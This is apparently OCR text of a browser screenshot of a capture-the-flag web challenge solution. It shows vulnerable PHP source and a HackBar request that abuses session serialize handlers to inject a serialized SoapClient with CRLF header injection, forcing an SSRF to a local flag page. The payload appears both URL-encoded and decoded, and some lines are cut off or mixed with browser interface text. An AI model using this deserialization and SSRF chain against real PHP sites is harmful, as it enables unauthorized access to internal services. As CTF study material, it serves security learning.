 不安全 | bd4331bb-f524-43b8-aead-3d70887d775b.node5.buuoj.cn:81/?f=session_start&name=|O%3A10%3A"SoapClient"%3A5%3A%7Bs%3A3%3A"uri"%3Bs%3A5%3A"...
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(313) "|O:10:"SoapClient":5:
{s:3:"uri";s:5:"hello";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:140:"mochazz
Content-Type: application/x-www-form-urlencoded X-Forwarded-For: 127.0.0.1 Cookie: PHPSESSID=test Content-Length: 9
flag=demo";s:13:"_soap_version";i:1;}" }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://bd4331bb-f524-43b8-aead-3d70887d775b.node5.buuoj.cn:81/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A5%
22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%
stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A140%3A%22mochazz%0D%0A
Type%3A+application%2Fx-www-form-urlencoded%0D%0AX-Forwarded-
For%3A+127.0.0.1%0D%0ACookie%3A+PHPSESSID%3Dtest%0D%0AContent-
Length%3A+9%0D%0A%0D%0Aflag%3Ddemo%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Use POST method
enctype
application/x-www-form-urlencoded
Body
serialize_handler=php_serialize
MODIFY HEADER